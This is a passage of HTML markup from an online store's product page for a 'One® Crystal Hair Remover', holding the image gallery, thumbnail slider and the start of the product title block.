    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22539797102730">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25482961715574__main-22539797135498"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25482961715574__main-22539797135498"
            data-alt="One® Crystal Hair Remover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-left product-media__trust-badge--medium'>
      <img
        src="//onecurvy.com/cdn/shop/files/60day.png?v=1749910500"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25482961715574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1946" alt="" srcset="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=246 246w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=493 493w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=600 600w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=713 713w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=823 823w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=990 990w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1100 1100w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1206 1206w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1346 1346w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1426 1426w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1646 1646w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22539797135498">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--25482961715574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25482961715574__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25482961715574__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25482961715574__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--25482961715574__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-65724688793974"
              data-media-position="1"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-1
"
              >
                <img src="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22449035542666"
              data-media-position="2"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 116.4%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-2
"
              >
                <img src="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/38821731-1652438857.9135_f53722d5-3919-4f72-9202-d9b7fdc4aa79.jpg?v=1749912738&amp;width=416 416w" width="416" height="484" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22449035575434"
              data-media-position="3"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 75.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-3
"
              >
                <img src="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/242718_7105770193071_0f13978d_15a0_4996_80fd_6c583ff3322e.jpg?v=1749912738&amp;width=416 416w" width="416" height="312" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22539797168266"
              data-media-position="4"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-4
"
              >
                <img src="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/blakchr.jpg?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22540014125194"
              data-media-position="5"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-5
"
              >
                <img src="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/PS3_720x720_720x720_5d5ebd9f-b909-474b-8010-4f7ff41965f0.png?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22539827675274"
              data-media-position="6"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-6
"
              >
                <img src="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/kjhgtyhbnhgfdcxsdf_9487f17a-11da-4123-ba6c-cde46f5caf24.jpg?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22539811258506"
              data-media-position="7"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-7
"
              >
                <img src="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/PS13_a6f587e6-62db-4226-b6c8-214db5131de3.png?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22449035706506"
              data-media-position="8"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-8
"
              >
                <img src="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/PS18_9b499970-ef49-4c0e-a1e9-6d7be5066d5e.png?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22539797102730"
              data-media-position="9"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-9
"
              >
                <img src="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/qsxdfghlkjhgfdsdfg.webp?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25482961715574__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--25482961715574__main-22539797135498"
              data-media-position="10"
              data-alt="One® Crystal Hair Remover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--25482961715574__main"
                aria-describedby="Thumbnail-template--25482961715574__main-10
"
              >
                <img src="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=416" alt="One® Crystal Hair Remover" srcset="//onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=54 54w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=74 74w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=104 104w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=162 162w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=208 208w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=324 324w, //onecurvy.com/cdn/shop/products/sgsgsdgfs2258eg.jpg?v=1749912738&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((605 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25482961715574__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25482961715574__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--25482961715574__main"
        data-section="template--25482961715574__main"
        data-url="/products/one"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 3.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  One® Crystal Hair Remover
